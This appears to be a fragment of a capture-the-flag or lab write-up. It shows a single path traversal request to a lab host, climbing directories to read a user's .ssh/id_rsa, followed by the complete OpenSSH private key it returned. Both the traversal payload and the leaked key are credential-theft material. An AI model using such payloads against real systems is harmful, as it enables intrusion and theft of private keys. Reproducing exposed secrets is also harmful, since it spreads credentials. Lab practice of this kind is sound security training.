 view-source:http://10.10.10.16/tools/check_if_exist.php?doc=../../../../../../../../home/gh0st/.ssh/id_rsa
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 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
38 9tDhjVw3oagRmc3R03zfIwbPINo=
39 -----END OPENSSH PRIVATE KEY-----
40